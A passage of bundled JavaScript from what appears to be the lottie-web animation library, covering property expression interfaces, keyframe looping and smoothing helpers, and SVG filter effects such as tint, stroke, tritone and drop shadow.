                        return t.a.ix === e || "Anchor Point" === e ? i.anchorPoint : t.o.ix === e || "Opacity" === e ? i.opacity : t.p.ix === e || "Position" === e ? i.position : t.r.ix === e || "Rotation" === e || "ADBE Vector Rotation" === e ? i.rotation : t.s.ix === e || "Scale" === e ? i.scale : t.sk && t.sk.ix === e || "Skew" === e ? i.skew : t.sa && t.sa.ix === e || "Skew Axis" === e ? i.skewAxis : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return e.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity", n)), e.transform.mProps.p.setGroupProperty(PropertyInterface("Position", n)), e.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point", n)), e.transform.mProps.s.setGroupProperty(PropertyInterface("Scale", n)), e.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation", n)), e.transform.mProps.sk && (e.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew", n)), e.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle", n))), e.transform.op.setGroupProperty(PropertyInterface("Opacity", n)), Object.defineProperties(i, {
                        opacity: {get: ExpressionPropertyInterface(e.transform.mProps.o)},
                        position: {get: ExpressionPropertyInterface(e.transform.mProps.p)},
                        anchorPoint: {get: ExpressionPropertyInterface(e.transform.mProps.a)},
                        scale: {get: ExpressionPropertyInterface(e.transform.mProps.s)},
                        rotation: {get: ExpressionPropertyInterface(e.transform.mProps.r)},
                        skew: {get: ExpressionPropertyInterface(e.transform.mProps.sk)},
                        skewAxis: {get: ExpressionPropertyInterface(e.transform.mProps.sa)},
                        _name: {value: t.nm}
                    }), i.ty = "tr", i.mn = t.mn, i.propertyGroup = r, i
                }

                function o(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.s.ix === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r);
                    i.propertyIndex = t.ix;
                    var a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return a.s.setGroupProperty(PropertyInterface("Size", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), Object.defineProperties(i, {
                        size: {get: ExpressionPropertyInterface(a.s)},
                        position: {get: ExpressionPropertyInterface(a.p)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function l(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.rotation : t.pt.ix === e ? i.points : t.or.ix === e || "ADBE Vector Star Outer Radius" === e ? i.outerRadius : t.os.ix === e ? i.outerRoundness : !t.ir || t.ir.ix !== e && "ADBE Vector Star Inner Radius" !== e ? t.is && t.is.ix === e ? i.innerRoundness : null : i.innerRadius
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.or.setGroupProperty(PropertyInterface("Outer Radius", n)), a.os.setGroupProperty(PropertyInterface("Outer Roundness", n)), a.pt.setGroupProperty(PropertyInterface("Points", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), t.ir && (a.ir.setGroupProperty(PropertyInterface("Inner Radius", n)), a.is.setGroupProperty(PropertyInterface("Inner Roundness", n))), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        rotation: {get: ExpressionPropertyInterface(a.r)},
                        points: {get: ExpressionPropertyInterface(a.pt)},
                        outerRadius: {get: ExpressionPropertyInterface(a.or)},
                        outerRoundness: {get: ExpressionPropertyInterface(a.os)},
                        innerRadius: {get: ExpressionPropertyInterface(a.ir)},
                        innerRoundness: {get: ExpressionPropertyInterface(a.is)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function h(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.roundness : t.s.ix === e || "Size" === e || "ADBE Vector Rect Size" === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.p.setGroupProperty(PropertyInterface("Position", n)), a.s.setGroupProperty(PropertyInterface("Size", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        roundness: {get: ExpressionPropertyInterface(a.r)},
                        size: {get: ExpressionPropertyInterface(a.s)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function c(t, e, r) {
                    function i(e) {
                        return t.r.ix === e || "Round Corners 1" === e ? i.radius : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.rd.setGroupProperty(PropertyInterface("Radius", n)), Object.defineProperties(i, {
                        radius: {get: ExpressionPropertyInterface(a.rd)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function p(t, e, r) {
                    function i(e) {
                        return t.c.ix === e || "Copies" === e ? i.copies : t.o.ix === e || "Offset" === e ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.c.setGroupProperty(PropertyInterface("Copies", n)), a.o.setGroupProperty(PropertyInterface("Offset", n)), Object.defineProperties(i, {
                        copies: {get: ExpressionPropertyInterface(a.c)},
                        offset: {get: ExpressionPropertyInterface(a.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                return function (e, r, i) {
                    var n;

                    function a(t) {
                        if ("number" == typeof t) return 0 === (t = void 0 === t ? 1 : t) ? i : n[t - 1];
                        for (var e = 0, r = n.length; e < r;) {
                            if (n[e]._name === t) return n[e];
                            e += 1
                        }
                        return null
                    }

                    return a.propertyGroup = propertyGroupFactory(a, (function () {
                        return i
                    })), n = t(e, r, a.propertyGroup), a.numProperties = n.length, a._name = "Contents", a
                }
            }(), TextExpressionInterface = function (t) {
                var e;

                function r(t) {
                    return "ADBE Text Document" === t ? r.sourceText : null
                }

                return Object.defineProperty(r, "sourceText", {
                    get: function () {
                        t.textProperty.getValue();
                        var r = t.textProperty.currentData.t;
                        return e && r === e.value || ((e = new String(r)).value = r || new String(r), Object.defineProperty(e, "style", {
                            get: function () {
                                return {fillColor: t.textProperty.currentData.fc}
                            }
                        })), e
                    }
                }), r
            };

            function _typeof(t) {
                return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof(t)
            }

            var FootageInterface = (dataInterfaceFactory = function (t) {
                function e(t) {
                    return "Outline" === t ? e.outlineInterface() : null
                }

                return e._name = "Outline", e.outlineInterface = function (t) {
                    var e = "", r = t.getFootageData();

                    function i(t) {
                        if (r[t]) return e = t, "object" === _typeof(r = r[t]) ? i : r;
                        var n = t.indexOf(e);
                        if (-1 !== n) {
                            var a = parseInt(t.substr(n + e.length), 10);
                            return "object" === _typeof(r = r[a]) ? i : r
                        }
                        return ""
                    }

                    return function () {
                        return e = "", r = t.getFootageData(), i
                    }
                }(t), e
            }, function (t) {
                function e(t) {
                    return "Data" === t ? e.dataInterface : null
                }

                return e._name = "Data", e.dataInterface = dataInterfaceFactory(t), e
            }), dataInterfaceFactory, interfaces = {
                layer: LayerExpressionInterface,
                effects: EffectsExpressionInterface,
                comp: CompExpressionInterface,
                shape: ShapeExpressionInterface,
                text: TextExpressionInterface,
                footage: FootageInterface
            };

            function getInterface(t) {
                return interfaces[t] || null
            }

            var expressionHelpers = {
                searchExpressions: function (t, e, r) {
                    e.x && (r.k = !0, r.x = !0, r.initiateExpression = ExpressionManager.initiateExpression, r.effectsSequence.push(r.initiateExpression(t, e, r).bind(r)))
                }, getSpeedAtTime: function (t) {
                    var e = this.getValueAtTime(t), r = this.getValueAtTime(t + -.01), i = 0;
                    if (e.length) {
                        var n;
                        for (n = 0; n < e.length; n += 1) i += Math.pow(r[n] - e[n], 2);
                        i = 100 * Math.sqrt(i)
                    } else i = 0;
                    return i
                }, getVelocityAtTime: function (t) {
                    if (void 0 !== this.vel) return this.vel;
                    var e, r, i = -.001, n = this.getValueAtTime(t), a = this.getValueAtTime(t + i);
                    if (n.length) for (e = createTypedArray("float32", n.length), r = 0; r < n.length; r += 1) e[r] = (a[r] - n[r]) / i; else e = (a - n) / i;
                    return e
                }, getValueAtTime: function (t) {
                    return t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastFrame && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastFrame < t ? this._cachingAtTime.lastIndex : 0, this._cachingAtTime.value = this.interpolateValue(t, this._cachingAtTime), this._cachingAtTime.lastFrame = t), this._cachingAtTime.value
                }, getStaticValueAtTime: function () {
                    return this.pv
                }, setGroupProperty: function (t) {
                    this.propertyGroup = t
                }
            };

            function addPropertyDecorator() {
                function t(t, e, r) {
                    if (!this.k || !this.keyframes) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[h.length - 1].t;
                    if (l <= c) return this.pv;
                    if (r ? n = c - (i = e ? Math.abs(c - this.elem.comp.globalData.frameRate * e) : Math.max(0, c - this.elem.data.ip)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = c - (n = h[h.length - 1 - e].t)), "pingpong" === t) {
                        if (Math.floor((l - n) / i) % 2 != 0) return this.getValueAtTime((i - (l - n) % i + n) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((l - n) / i);
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = (u[a] - p[a]) * d + f[a];
                                return o
                            }
                            return (u - p) * d + f
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c - .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * ((l - c) / this.comp.globalData.frameRate) / 5e-4;
                                return o
                            }
                            return m + (l - c) / .001 * (m - y)
                        }
                    }
                    return this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0)
                }

                function e(t, e, r) {
                    if (!this.k) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[0].t;
                    if (l >= c) return this.pv;
                    if (r ? n = c + (i = e ? Math.abs(this.elem.comp.globalData.frameRate * e) : Math.max(0, this.elem.data.op - c)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = (n = h[e].t) - c), "pingpong" === t) {
                        if (Math.floor((c - l) / i) % 2 == 0) return this.getValueAtTime(((c - l) % i + c) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime((i - (c - l) % i + c) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((c - l) / i) + 1;
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = f[a] - (u[a] - p[a]) * d;
                                return o
                            }
                            return f - (u - p) * d
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c + .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * (c - l) / .001;
                                return o
                            }
                            return m + (m - y) * (c - l) / .001
                        }
                    }
                    return this.getValueAtTime((i - ((c - l) % i + c)) / this.comp.globalData.frameRate, 0)
                }

                function r(t, e) {
                    if (!this.k) return this.pv;
                    if (t = .5 * (t || .4), (e = Math.floor(e || 5)) <= 1) return this.pv;
                    var r, i, n = this.comp.renderedFrame / this.comp.globalData.frameRate, a = n - t,
                        s = e > 1 ? (n + t - a) / (e - 1) : 1, o = 0, l = 0;
                    for (r = this.pv.length ? createTypedArray("float32", this.pv.length) : 0; o < e;) {
                        if (i = this.getValueAtTime(a + o * s), this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] += i[l]; else r += i;
                        o += 1
                    }
                    if (this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] /= e; else r /= e;
                    return r
                }

                function i(t) {
                    this._transformCachingAtTime || (this._transformCachingAtTime = {v: new Matrix});
                    var e = this._transformCachingAtTime.v;
                    if (e.cloneFromProps(this.pre.props), this.appliedTransformations < 1) {
                        var r = this.a.getValueAtTime(t);
                        e.translate(-r[0] * this.a.mult, -r[1] * this.a.mult, r[2] * this.a.mult)
                    }
                    if (this.appliedTransformations < 2) {
                        var i = this.s.getValueAtTime(t);
                        e.scale(i[0] * this.s.mult, i[1] * this.s.mult, i[2] * this.s.mult)
                    }
                    if (this.sk && this.appliedTransformations < 3) {
                        var n = this.sk.getValueAtTime(t), a = this.sa.getValueAtTime(t);
                        e.skewFromAxis(-n * this.sk.mult, a * this.sa.mult)
                    }
                    if (this.r && this.appliedTransformations < 4) {
                        var s = this.r.getValueAtTime(t);
                        e.rotate(-s * this.r.mult)
                    } else if (!this.r && this.appliedTransformations < 4) {
                        var o = this.rz.getValueAtTime(t), l = this.ry.getValueAtTime(t), h = this.rx.getValueAtTime(t),
                            c = this.or.getValueAtTime(t);
                        e.rotateZ(-o * this.rz.mult).rotateY(l * this.ry.mult).rotateX(h * this.rx.mult).rotateZ(-c[2] * this.or.mult).rotateY(c[1] * this.or.mult).rotateX(c[0] * this.or.mult)
                    }
                    if (this.data.p && this.data.p.s) {
                        var p = this.px.getValueAtTime(t), u = this.py.getValueAtTime(t);
                        if (this.data.p.z) {
                            var f = this.pz.getValueAtTime(t);
                            e.translate(p * this.px.mult, u * this.py.mult, -f * this.pz.mult)
                        } else e.translate(p * this.px.mult, u * this.py.mult, 0)
                    } else {
                        var d = this.p.getValueAtTime(t);
                        e.translate(d[0] * this.p.mult, d[1] * this.p.mult, -d[2] * this.p.mult)
                    }
                    return e
                }

                function n() {
                    return this.v.clone(new Matrix)
                }

                var a = TransformPropertyFactory.getTransformProperty;
                TransformPropertyFactory.getTransformProperty = function (t, e, r) {
                    var s = a(t, e, r);
                    return s.dynamicProperties.length ? s.getValueAtTime = i.bind(s) : s.getValueAtTime = n.bind(s), s.setGroupProperty = expressionHelpers.setGroupProperty, s
                };
                var s = PropertyFactory.getProp;
                PropertyFactory.getProp = function (i, n, a, o, l) {
                    var h = s(i, n, a, o, l);
                    h.kf ? h.getValueAtTime = expressionHelpers.getValueAtTime.bind(h) : h.getValueAtTime = expressionHelpers.getStaticValueAtTime.bind(h), h.setGroupProperty = expressionHelpers.setGroupProperty, h.loopOut = t, h.loopIn = e, h.smooth = r, h.getVelocityAtTime = expressionHelpers.getVelocityAtTime.bind(h), h.getSpeedAtTime = expressionHelpers.getSpeedAtTime.bind(h), h.numKeys = 1 === n.a ? n.k.length : 0, h.propertyIndex = n.ix;
                    var c = 0;
                    return 0 !== a && (c = createTypedArray("float32", 1 === n.a ? n.k[0].s.length : n.k.length)), h._cachingAtTime = {
                        lastFrame: initialDefaultFrame,
                        lastIndex: 0,
                        value: c
                    }, expressionHelpers.searchExpressions(i, n, h), h.k && l.addDynamicProperty(h), h
                };
                var o = ShapePropertyFactory.getConstructorFunction(),
                    l = ShapePropertyFactory.getKeyframedConstructorFunction();

                function h() {
                }

                h.prototype = {
                    vertices: function (t, e) {
                        this.k && this.getValue();
                        var r, i = this.v;
                        void 0 !== e && (i = this.getValueAtTime(e, 0));
                        var n = i._length, a = i[t], s = i.v, o = createSizedArray(n);
                        for (r = 0; r < n; r += 1) o[r] = "i" === t || "o" === t ? [a[r][0] - s[r][0], a[r][1] - s[r][1]] : [a[r][0], a[r][1]];
                        return o
                    },
                    points: function (t) {
                        return this.vertices("v", t)
                    },
                    inTangents: function (t) {
                        return this.vertices("i", t)
                    },
                    outTangents: function (t) {
                        return this.vertices("o", t)
                    },
                    isClosed: function () {
                        return this.v.c
                    },
                    pointOnPath: function (t, e) {
                        var r = this.v;
                        void 0 !== e && (r = this.getValueAtTime(e, 0)), this._segmentsLength || (this._segmentsLength = bez.getSegmentsLength(r));
                        for (var i, n = this._segmentsLength, a = n.lengths, s = n.totalLength * t, o = 0, l = a.length, h = 0; o < l;) {
                            if (h + a[o].addedLength > s) {
                                var c = o, p = r.c && o === l - 1 ? 0 : o + 1, u = (s - h) / a[o].addedLength;
                                i = bez.getPointInSegment(r.v[c], r.v[p], r.o[c], r.i[p], u, a[o]);
                                break
                            }
                            h += a[o].addedLength, o += 1
                        }
                        return i || (i = r.c ? [r.v[0][0], r.v[0][1]] : [r.v[r._length - 1][0], r.v[r._length - 1][1]]), i
                    },
                    vectorOnPath: function (t, e, r) {
                        1 == t ? t = this.v.c : 0 == t && (t = .999);
                        var i = this.pointOnPath(t, e), n = this.pointOnPath(t + .001, e), a = n[0] - i[0],
                            s = n[1] - i[1], o = Math.sqrt(Math.pow(a, 2) + Math.pow(s, 2));
                        return 0 === o ? [0, 0] : "tangent" === r ? [a / o, s / o] : [-s / o, a / o]
                    },
                    tangentOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "tangent")
                    },
                    normalOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "normal")
                    },
                    setGroupProperty: expressionHelpers.setGroupProperty,
                    getValueAtTime: expressionHelpers.getStaticValueAtTime
                }, extendPrototype([h], o), extendPrototype([h], l), l.prototype.getValueAtTime = function (t) {
                    return this._cachingAtTime || (this._cachingAtTime = {
                        shapeValue: shapePool.clone(this.pv),
                        lastIndex: 0,
                        lastTime: initialDefaultFrame
                    }), t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastTime && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastTime < t ? this._caching.lastIndex : 0, this._cachingAtTime.lastTime = t, this.interpolateShape(t, this._cachingAtTime.shapeValue, this._cachingAtTime)), this._cachingAtTime.shapeValue
                }, l.prototype.initiateExpression = ExpressionManager.initiateExpression;
                var c = ShapePropertyFactory.getShapeProp;
                ShapePropertyFactory.getShapeProp = function (t, e, r, i, n) {
                    var a = c(t, e, r, i, n);
                    return a.propertyIndex = e.ix, a.lock = !1, 3 === r ? expressionHelpers.searchExpressions(t, e.pt, a) : 4 === r && expressionHelpers.searchExpressions(t, e.ks, a), a.k && t.addDynamicProperty(a), a
                }
            }

            function initialize$1() {
                addPropertyDecorator()
            }

            function addDecorator() {
                TextProperty.prototype.getExpressionValue = function (t, e) {
                    var r = this.calculateExpression(e);
                    if (t.t !== r) {
                        var i = {};
                        return this.copyData(i, t), i.t = r.toString(), i.__complete = !1, i
                    }
                    return t
                }, TextProperty.prototype.searchProperty = function () {
                    var t = this.searchKeyframes(), e = this.searchExpressions();
                    return this.kf = t || e, this.kf
                }, TextProperty.prototype.searchExpressions = function () {
                    return this.data.d.x ? (this.calculateExpression = ExpressionManager.initiateExpression.bind(this)(this.elem, this.data.d, this), this.addEffect(this.getExpressionValue.bind(this)), !0) : null
                }
            }

            function initialize() {
                addDecorator()
            }

            function SVGComposableEffect() {
            }

            SVGComposableEffect.prototype = {
                createMergeNode: function (t, e) {
                    var r, i, n = createNS("feMerge");
                    for (n.setAttribute("result", t), i = 0; i < e.length; i += 1) (r = createNS("feMergeNode")).setAttribute("in", e[i]), n.appendChild(r), n.appendChild(r);
                    return n
                }
            };
            var linearFilterValue = "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";

            function SVGTintFilter(t, e, r, i, n) {
                this.filterManager = e;
                var a = createNS("feColorMatrix");
                a.setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "linearRGB"), a.setAttribute("values", linearFilterValue + " 1 0"), this.linearFilter = a, a.setAttribute("result", i + "_tint_1"), t.appendChild(a), (a = createNS("feColorMatrix")).setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), a.setAttribute("result", i + "_tint_2"), t.appendChild(a), this.matrixFilter = a;
                var s = this.createMergeNode(i, [n, i + "_tint_1", i + "_tint_2"]);
                t.appendChild(s)
            }

            function SVGFillFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "sRGB"), n.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), n.setAttribute("result", i), t.appendChild(n), this.matrixFilter = n
            }

            function SVGStrokeEffect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.elem = r, this.paths = []
            }

            function SVGTritoneFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "linearRGB"), n.setAttribute("values", "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"), t.appendChild(n);
                var a = createNS("feComponentTransfer");
                a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), this.matrixFilter = a;
                var s = createNS("feFuncR");
                s.setAttribute("type", "table"), a.appendChild(s), this.feFuncR = s;
                var o = createNS("feFuncG");
                o.setAttribute("type", "table"), a.appendChild(o), this.feFuncG = o;
                var l = createNS("feFuncB");
                l.setAttribute("type", "table"), a.appendChild(l), this.feFuncB = l, t.appendChild(a)
            }

            function SVGProLevelsFilter(t, e, r, i) {
                this.filterManager = e;
                var n = this.filterManager.effectElements, a = createNS("feComponentTransfer");
                (n[10].p.k || 0 !== n[10].p.v || n[11].p.k || 1 !== n[11].p.v || n[12].p.k || 1 !== n[12].p.v || n[13].p.k || 0 !== n[13].p.v || n[14].p.k || 1 !== n[14].p.v) && (this.feFuncR = this.createFeFunc("feFuncR", a)), (n[17].p.k || 0 !== n[17].p.v || n[18].p.k || 1 !== n[18].p.v || n[19].p.k || 1 !== n[19].p.v || n[20].p.k || 0 !== n[20].p.v || n[21].p.k || 1 !== n[21].p.v) && (this.feFuncG = this.createFeFunc("feFuncG", a)), (n[24].p.k || 0 !== n[24].p.v || n[25].p.k || 1 !== n[25].p.v || n[26].p.k || 1 !== n[26].p.v || n[27].p.k || 0 !== n[27].p.v || n[28].p.k || 1 !== n[28].p.v) && (this.feFuncB = this.createFeFunc("feFuncB", a)), (n[31].p.k || 0 !== n[31].p.v || n[32].p.k || 1 !== n[32].p.v || n[33].p.k || 1 !== n[33].p.v || n[34].p.k || 0 !== n[34].p.v || n[35].p.k || 1 !== n[35].p.v) && (this.feFuncA = this.createFeFunc("feFuncA", a)), (this.feFuncR || this.feFuncG || this.feFuncB || this.feFuncA) && (a.setAttribute("color-interpolation-filters", "sRGB"), t.appendChild(a)), (n[3].p.k || 0 !== n[3].p.v || n[4].p.k || 1 !== n[4].p.v || n[5].p.k || 1 !== n[5].p.v || n[6].p.k || 0 !== n[6].p.v || n[7].p.k || 1 !== n[7].p.v) && ((a = createNS("feComponentTransfer")).setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), t.appendChild(a), this.feFuncRComposed = this.createFeFunc("feFuncR", a), this.feFuncGComposed = this.createFeFunc("feFuncG", a), this.feFuncBComposed = this.createFeFunc("feFuncB", a))
            }

            function SVGDropShadowEffect(t, e, r, i, n) {
                var a = e.container.globalData.renderConfig.filterSize, s = e.data.fs || a;
                t.setAttribute("x", s.x || a.x), t.setAttribute("y", s.y || a.y), t.setAttribute("width", s.width || a.width), t.setAttribute("height", s.height || a.height), this.filterManager = e;
                var o = createNS("feGaussianBlur");
                o.setAttribute("in", "SourceAlpha"), o.setAttribute("result", i + "_drop_shadow_1"), o.setAttribute("stdDeviation", "0"), this.feGaussianBlur = o, t.appendChild(o);
                var l = createNS("feOffset");
                l.setAttribute("dx", "25"), l.setAttribute("dy", "0"), l.setAttribute("in", i + "_drop_shadow_1"), l.setAttribute("result", i + "_drop_shadow_2"), this.feOffset = l, t.appendChild(l);
                var h = createNS("feFlood");
                h.setAttribute("flood-color", "#00ff00"), h.setAttribute("flood-opacity", "1"), h.setAttribute("result", i + "_drop_shadow_3"), this.feFlood = h, t.appendChild(h);
                var c = createNS("feComposite");
                c.setAttribute("in", i + "_drop_shadow_3"), c.setAttribute("in2", i + "_drop_shadow_2"), c.setAttribute("operator", "in"), c.setAttribute("result", i + "_drop_shadow_4"), t.appendChild(c);
                var p = this.createMergeNode(i, [i + "_drop_shadow_4", n]);
                t.appendChild(p)
            }

            extendPrototype([SVGComposableEffect], SVGTintFilter), SVGTintFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v / 100;
                    this.linearFilter.setAttribute("values", linearFilterValue + " " + i + " 0"), this.matrixFilter.setAttribute("values", r[0] - e[0] + " 0 0 0 " + e[0] + " " + (r[1] - e[1]) + " 0 0 0 " + e[1] + " " + (r[2] - e[2]) + " 0 0 0 " + e[2] + " 0 0 0 1 0")
                }
            }, SVGFillFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[2].p.v, r = this.filterManager.effectElements[6].p.v;
                    this.matrixFilter.setAttribute("values", "0 0 0 0 " + e[0] + " 0 0 0 0 " + e[1] + " 0 0 0 0 " + e[2] + " 0 0 0 " + r + " 0")
                }
            }, SVGStrokeEffect.prototype.initialize = function () {
                var t, e, r, i, n = this.elem.layerElement.children || this.elem.layerElement.childNodes;
                for (1 === this.filterManager.effectElements[1].p.v ? (i = this.elem.maskManager.masksProperties.length, r = 0) : i = 1 + (r = this.filterManager.effectElements[0].p.v - 1), (e = createNS("g")).setAttribute("fill", "none"), e.setAttribute("stroke-linecap", "round"), e.setAttribute("stroke-dashoffset", 1); r < i; r += 1) t = createNS("path"), e.appendChild(t), this.paths.push({
                    p: t,
                    m: r
                });
                if (3 === this.filterManager.effectElements[10].p.v) {
                    var a = createNS("mask"), s = createElementID();
                    a.setAttribute("id", s), a.setAttribute("mask-type", "alpha"), a.appendChild(e), this.elem.globalData.defs.appendChild(a);
                    var o = createNS("g");
                    for (o.setAttribute("mask", "url(" + getLocationHref() + "#" + s + ")"); n[0];) o.appendChild(n[0]);
                    this.elem.layerElement.appendChild(o), this.masker = a, e.setAttribute("stroke", "#fff")
                } else if (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) {
                    if (2 === this.filterManager.effectElements[10].p.v) for (n = this.elem.layerElement.children || this.elem.layerElement.childNodes; n.length;) this.elem.layerElement.removeChild(n[0]);
                    this.elem.layerElement.appendChild(e), this.elem.layerElement.removeAttribute("mask"), e.setAttribute("stroke", "#fff")
                }
                this.initialized = !0, this.pathMasker = e
            }, SVGStrokeEffect.prototype.renderFrame = function (t) {
                var e;
                this.initialized || this.initialize();
                var r, i, n = this.paths.length;
                for (e = 0; e < n; e += 1) if (-1 !== this.paths[e].m && (r = this.elem.maskManager.viewData[this.paths[e].m], i = this.paths[e].p, (t || this.filterManager._mdf || r.prop._mdf) && i.setAttribute("d", r.lastPath), t || this.filterManager.effectElements[9].p._mdf || this.filterManager.effectElements[4].p._mdf || this.filterManager.effectElements[7].p._mdf || this.filterManager.effectElements[8].p._mdf || r.prop._mdf)) {
                    var a;
                    if (0 !== this.filterManager.effectElements[7].p.v || 100 !== this.filterManager.effectElements[8].p.v) {
                        var s = .01 * Math.min(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            o = .01 * Math.max(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            l = i.getTotalLength();
                        a = "0 0 0 " + l * s + " ";
                        var h, c = l * (o - s),
                            p = 1 + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01,
                            u = Math.floor(c / p);
                        for (h = 0; h < u; h += 1) a += "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01 + " ";
                        a += "0 " + 10 * l + " 0 0"
                    } else a = "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01;
                    i.setAttribute("stroke-dasharray", a)
                }
                if ((t || this.filterManager.effectElements[4].p._mdf) && this.pathMasker.setAttribute("stroke-width", 2 * this.filterManager.effectElements[4].p.v), (t || this.filterManager.effectElements[6].p._mdf) && this.pathMasker.setAttribute("opacity", this.filterManager.effectElements[6].p.v), (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) && (t || this.filterManager.effectElements[3].p._mdf)) {
                    var f = this.filterManager.effectElements[3].p.v;
                    this.pathMasker.setAttribute("stroke", "rgb(" + bmFloor(255 * f[0]) + "," + bmFloor(255 * f[1]) + "," + bmFloor(255 * f[2]) + ")")
                }
            }, SVGTritoneFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v, n = i[0] + " " + r[0] + " " + e[0],
                        a = i[1] + " " + r[1] + " " + e[1], s = i[2] + " " + r[2] + " " + e[2];
